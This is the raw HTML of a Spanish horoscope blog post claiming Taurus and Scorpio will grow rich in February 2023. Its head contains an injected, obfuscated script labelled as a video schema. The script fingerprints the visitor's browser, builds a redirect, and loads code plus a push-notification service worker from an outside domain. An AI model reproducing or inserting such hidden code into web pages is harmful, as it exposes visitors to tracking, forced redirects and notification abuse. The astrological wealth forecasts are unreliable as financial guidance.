!important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(20px - 2px);} #menu ul .menu-item-has-children:after {border: solid #FFFFFF;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#df5ccc !important;}#menu ul>li ul>li>a{font-size: calc(20px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #df5ccc;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #df5ccc;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #df5ccc;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(20px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}@media(min-width:1050px) {#menu ul>li ul {left:0 !important;}#menu ul>li>ul>li>ul {left: 15.5rem!important;}}.asap-content-logo-top {background: #f2e6f0;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}.asap-content-logo-top {padding:1rem;}.site-header-content-top {flex-direction:column;justify-content:center;}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #df5ccc;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.6" id="novashare-js-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horoscopomariarosales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://horoscopomariarosales.com/?p=5282' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Festos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://horoscopomariarosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhoroscopomariarosales.com%2Festos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui%2F&#038;format=xml" />
        <style>
            #tps_carousel_container ._button,
            #tps_carousel_container ._button svg {
                color: #bb63c6;
                fill: #bb63c6;
            }

            #tps_carousel_container ._button {
                font-size: 32px;
                line-height: 32px;
            }

            #tps_carousel_container ._button svg {
                width: 32px;
                height: 32px;
            }

            #tps_carousel_container ._button:hover,
            #tps_carousel_container ._button:focus,
            #tps_carousel_container ._button:hover svg,
            #tps_carousel_container ._button:focus svg {
                color: #cf92d6;
                fill: #cf92d6;
            }

            #tps_carousel_container ._disabled,
            #tps_carousel_container ._disabled svg {
                color: #939393 !important;
                fill: #939393 !important;
            }

            #tps_carousel_container ._carousel {
                margin: 0 42px;
            }

            #tps_carousel_container ._prev {
                margin-right: 10px;
            }

            #tps_carousel_container ._next {
                margin-left: 10px;
            }
        </style>
        <meta name="theme-color" content="#f2e6f0"><style>@font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-400.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Montserrat";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/montserrat-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://horoscopomariarosales.com/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","alternateName":"Conoce todo sobre los Hor\u00f3scopos, signos zodiacales y astrolog\u00eda.","url":"https:\/\/horoscopomariarosales.com","logo":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/horoscopomariarosales.com\/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui\/"},"headline":"Estos signos del zodiaco se har\u00e1n ricos en febrero de 2023: su mejor hora est\u00e1 aqu\u00ed","author":{"@type":"Person","name":"Maria Rosales","sameAs":"https:\/\/horoscopomariarosales.com\/author\/maria-rosales\/"},"publisher":{"@type":"Organization","name":"Hor\u00f3scopo Maria Rosales","logo":{"@type":"ImageObject","url":"https:\/\/horoscopomariarosales.com\/wp-content\/uploads\/2025\/07\/logo-horoscopo-3.png"}},"datePublished":"2023-01-20T12:18:22+01:00","dateModified":"2024-10-28T18:02:07+01:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<script>
    var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]); 
    var s = document.createElement('script');
    s.src='//oungimuk.net/b6a/33e4a/mw.min.js?z=5636623'+'&sw=/sw-check-permissions-6b413.js';
    s.onload = function(result) {
        switch (result) {
            case 'onPermissionDefault':break;
            case 'onPermissionAllowed':break;
            case 'onPermissionDenied':break;
            case 'onAlreadySubscribed':break;
            case 'onNotificationUnsupported':break;
        }
    };
    document.head.appendChild(s);
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HF5YCSFBT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HF5YCSFBT');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-180x180.png" />
<meta name="msapplication-TileImage" content="https://horoscopomariarosales.com/wp-content/uploads/2025/07/cropped-planet-horoscopomr-270x270.png" />
</head>
	
<body class="wp-singular single postid-5282 wp-theme-asap theiaPostSlider_body design-1">

	
	
	


<div class="asap-content-logo-top">
	
	<div class="site-header-content-top">
		
				
	<div class="site-logo"><a href="https://horoscopomariarosales.com/" class="custom-logo-link" rel="home"><img width="563" height="113" src="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png" class="custom-logo" alt="logo horoscopomariarosales" decoding="async" fetchpriority="high" srcset="https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3.png 563w, https://horoscopomariarosales.com/wp-content/uploads/2025/07/logo-horoscopo-3-300x60.png 300w" sizes="(max-width: 563px) 100vw, 563px" /></a></div>

		
		
	
	</div>
	
</div>
		
	
<header class="site-header">

	<div class="site-header-content">
		
						
			
		
		

<div>
	
		
	<input type="checkbox" id="btn-menu" />
	
	<label id="nav-icon" for="btn-menu">

		<div class="circle nav-icon">

			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>

		</div>
		
	</label>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
		<ul id="menu-menu-1" class="header-menu"><li id="menu-item-9225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9225"><a href="https://horoscopomariarosales.com/" itemprop="url">Inicio</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://horoscopomariarosales.com/category/signos-del-zodiaco/" itemprop="url">Signos del Zodiaco</a></li>
</ul>		
				
	</nav> 
	
</div>					
	</div>
	
</header>



<main class="content-single">
	
			
			
		
					
	<article class="content-thin">
				
		
		

	
	
		
		<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí</span><meta itemprop="position" content="2" /></li></ul></div>
				    <h1>Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí</h1>
		
			
		
		
		
					

	

	
	
	

	
	

	

		
		
		
			
		

	
	<div class="the-content">
	
	<div id="tps_slideContainer_5282" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide">

<p>Todos tenemos deseos y metas, y una de las más comunes es la de<strong> tener éxito financiero</strong>. Aunque el destino puede parecer impredecible, algunos signos del zodiaco pueden tener una ventaja en febrero de 2023 debido a la posición de Júpiter en Aries y la conjunción Sol-Saturno en Acuario. </p><div class="ads-asap ads-asap-aligncenter" style="padding:5px"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8179216949434855"
     crossorigin="anonymous"></script>
<!-- HoroscopoMariaRosales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8179216949434855"
     data-ad-slot="7319178045"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>



<p>Estos astros pueden indicar<strong> un período propicio para el crecimiento económico</strong> para ciertos signos. Sin embargo, debemos recordar que el éxito financiero también requiere esfuerzo y dedicación. Es importante trabajar duro y tener un plan para mejorar nuestra situación económica si esperamos alcanzar nuestros objetivos.</p>



<div class="post-index"><span>Tabla de contenido<span class="btn-show"><label class="checkbox"><input type="checkbox"/ ><span class="check-table" ><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><polyline points="6 15 12 9 18 15" /></svg></span></label></span></span>															<ol  id="index-table" >
					
																<li>
												<a href="#que_2_signos_del_zodiaco_tendran_la_suerte_de_hacerse_ricos_durante_el_mes_de_febrero_" title="¿Qué 2 signos del zodiaco tendrán la suerte de hacerse ricos durante el mes de febrero?">¿Qué 2 signos del zodiaco tendrán la suerte de hacerse ricos durante el mes de febrero?</a>
																		</li>
																						</ol>
												</div><h2 class="wp-block-heading">¿Qué 2 signos del zodiaco tendrán la suerte de hacerse ricos durante el mes de febrero?</h2>



<p>Aquellos que estén buscando un impulso en su vida financiera, pueden estar interesados en saber qué signos del zodiaco tendrán la suerte de hacerse ricos durante el mes de febrero. Según la astrología, Júpiter, el planeta de la expansión, estará en Aries durante este mes, lo que indica un período propicio para el crecimiento económico y la prosperidad. </p>



<p>Venus, el planeta del dinero y la sensualidad, también estará en Acuario, lo que puede indicar un aumento en las oportunidades financieras y en la audacia para tomar decisiones importantes en el dinero. Estos dos planetas juntos pueden ser una combinación poderosa para ciertos signos del zodiaco, promoviendo el éxito financiero y la riqueza.</p><div class="ads-asap ads-asap-aligncenter" style="padding:5px"><!-- Composite Start -->
<div id="M698200ScriptRootC1403842"></div>
<script src="https://jsc.mgid.com/h/o/horoscopomariarosales.com.1403842.js" async></script>
<!-- Composite End --></div>



<h3 class="has-text-align-center wp-block-heading">♉ Tauro</h3>



<p>Si eres nativo de Tauro, es probable que este mes de febrero sea un momento propicio para disfrutar de la riqueza y la fortuna. Sin embargo, los astrólogos aconsejan a los nativos de Tauro que revise su actitud hacia el dinero para asegurar que estén en las mejores condiciones para aprovechar las oportunidades que se presenten. Esto implica ser consciente de sus gastos y asegurarse de que están gastando sabiamente su dinero, así como saber administrar sus ingresos y ahorros.</p>



<p>Este período también puede ser propicio para un importante aumento de salario o una agradable bonificación, así que es importante estar preparado para aprovechar estas oportunidades cuando surjan. Tu perseverancia y lealtad te ayudarán a tener éxito, especialmente en los negocios y las finanzas. Sin embargo, debes estar preparado para asumir responsabilidades y trabajar duro, ya que el éxito financiero no viene fácilmente. Recuerda mantener la guardia, y el destino te dará nuevas oportunidades para desarrollar tu potencial y mejorar tu situación financiera.</p>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:45px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading">Nuevo contenido en el blog</h3>
</div></div>





<div style="height:45px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<h3 class="has-text-align-center wp-block-heading">♏ Escorpio</h3>



<p>Si eres un Escorpio, puedes estar seguro de que no tendrás preocupaciones financieras este mes de febrero. La posición de Júpiter en tu vida profesional puede impulsar tu carrera y llevarte a obtener beneficios económicos. Los empresarios Escorpio podrían firmar un acuerdo muy rentable para su empresa, mientras que los empleados podrían ser ofrecidos un trabajo bien remunerado.</p>



<p>Es importante recordar que los Escorpios son conocidos por querer siempre más, y pueden molestarse rápidamente después de una transacción fallida o la pérdida de una gran suma de dinero. Sin embargo, durante este mes de febrero, puedes estar seguro de que no tendrás que vivir una situación así. Al contrario, tendrás suerte en tu vida profesional, lo que te llevará a una cierta estabilidad económica. Aprovecha al máximo las oportunidades que se presenten y disfruta del éxito financiero que te espera.</p>

</div></div><div class="theiaPostSlider_footer _footer"></div><p><!-- END THEIA POST SLIDER --></p><style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below large novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='font-size:28px;color:#d784e8;text-align:center;'>¡¡Comparte!!</div><div class='novashare-buttons-wrapper'><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fhoroscopomariarosales.com%2Festos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui%2F' aria-label='Facebook' target='_blank' class='novashare-button facebook' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='#' aria-label='Pinterest' target='_blank' class='novashare-button pinterest novashare-share-count' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg><span class='novashare-button-share-count'>14</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='https://api.whatsapp.com/send?text=Estos%20signos%20del%20zodiaco%20se%20har%C3%A1n%20ricos%20en%20febrero%20de%202023%3A%20su%20mejor%20hora%20est%C3%A1%20aqu%C3%AD+https%3A%2F%2Fhoroscopomariarosales.com%2Festos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui%2F' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>14</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_5282&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Volver&quot;,&quot;nextText&quot;:&quot;Sigue leyendo&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui\/&quot;,&quot;postId&quot;:5282,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;page&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:10,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.462\&quot;&gt;&lt;path d=\&quot;M0 198.283q0 7.428 5.428 12.857l212 212q5.428 5.429 12.857 5.429 7.429 0 12.857-5.429l47.428-47.428q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857L138.856 198.284 290.57 46.57q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-47.428-47.428Q237.714-32 230.285-32q-7.429 0-12.857 5.428l-212 212Q0 190.856 0 198.285z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.464\&quot;&gt;&lt;path d=\&quot;M0 33.715q0 7.428 5.428 12.857l151.714 151.714L5.428 350Q0 355.428 0 362.857q0 7.429 5.428 12.857l47.428 47.428q5.428 5.428 12.857 5.428 7.429 0 12.857-5.428l212-212q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-212-212Q73.142-32 65.713-32q-7.429 0-12.857 5.428L5.428 20.856Q0 26.284 0 33.713z\&quot;\/&gt;&lt;\/svg&gt;&quot;}'
					 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><p>Si quieres conocer otros artículos parecidos a <strong>Estos signos del zodiaco se harán ricos en febrero de 2023: su mejor hora está aquí</strong> puedes visitar la categoría .</p>				
	
	</div>

	
		
<span class="social-title">COMPARTE CON TU FAMILIA Y AMIGOS</span>


<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
		
	<a title="Facebook Messenger" href="fb-messenger://share/?link=https://horoscopomariarosales.com/estos-signos-del-zodiaco-se-haran-ricos-en-febrero-de-2023-su-mejor-hora-esta-aqui/" class="asap-icon-single icon-facebook-m" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 20l1.3 -3.9a9 8 0 1 1 3.4 2.9l-4.7 1" /><path d="M8 13l3 -2l2 2l3 -2" /></svg></a>
	
			
	
		
